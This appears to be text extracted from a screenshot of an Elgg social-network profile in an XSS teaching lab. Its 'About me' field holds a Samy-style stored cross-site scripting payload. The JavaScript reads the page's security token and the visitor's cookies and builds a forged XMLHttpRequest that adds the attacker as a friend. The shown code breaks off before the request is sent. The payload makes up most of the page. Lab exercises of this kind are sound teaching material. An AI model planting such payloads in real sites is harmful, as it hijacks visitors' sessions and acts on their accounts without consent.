 Activity Blogs Bookmarks Files Groups ▼ More
admin
Brief description: Samy Got me Good
About me
var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token =
"__elgg_token=".concat(elgg.security.token.__elgg_token);
var sendurl = "/action/friends
/add?friend=33".concat(ts).concat("&").concat(token);
var guid = elgg.get_logged_in_user_guid();
var cookie = document.cookie;
var user =null;
user = elgg.get_logged_in_user_entity() ;
var username = user.name;
var Ajax2=null;
Ajax2=new XMLHttpRequest();
Ajax2.open("GET",sendurl,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("User-agent", "Mozilla/5.0 (X11;
Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
Ajax2.setRequestHeader("Accept", "text/html,application/xhtml
xml,application/xml;q=0.9,*/*;q=0.8");
Ajax2.setRequestHeader("Accept-Language",
"en-US,en;q=0.5");
Ajax2.setRequestHeader("Accept-Encoding", "gzip, deflate");
Ajax2.setRequestHeader("Referer", "http://www.xsslabelgg.com
/profile/admin");
Ajax2.setRequestHeader("Cookie",cookie);
Ajax2.setRequestHeader("Connection",'keep-alive');
Ajax2.setRequestHeader("Keep-Alive",'300');
Ajax2.setRequestHeader("Content-Type","application/x-
www-form-urlencoded");
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts